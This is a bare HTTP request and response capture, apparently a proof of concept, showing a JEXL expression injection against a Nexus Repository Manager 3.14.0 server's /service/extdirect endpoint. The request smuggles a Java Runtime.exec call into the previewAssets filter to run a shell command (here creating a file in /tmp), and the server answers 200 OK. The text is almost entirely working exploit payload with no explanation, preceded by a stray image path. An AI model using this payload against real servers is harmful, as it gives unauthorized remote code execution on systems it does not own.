 POST /service/extdirect HTTP/1.1
Host: 192.168.10.128:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 373
Connection: close
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":50,"sort":[
{"property":"name","direction":"ASC"}],"filter":
[{"property":"repositoryName","value":"*"},{"property":"expression","value":"233.class.forName('java.
lang.Runtime').getRuntime().exec('touch
/tmp/zhengjim')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":8}
HTTP/1.1 200 OK
Connection: close
Date: Fri, 17 May 2019 03:08:24 GMT
Server: Nexus/3.14.0-04 (OSS)
X-Content-Type-Options: nosniff
Set-Cookie: NX-ANTI-CSRF-TOKEN=faa9e130-5e3b-4c70-a56e-73f12f798efb; Path=/
Content-Type: application/json;charset=utf-8
Content-Length: 121
{"tid":8,"action":"coreui_Component","method":"previewAssets","result":{"total":0,"success":true,"dat
a":[]},"type":"rpc"}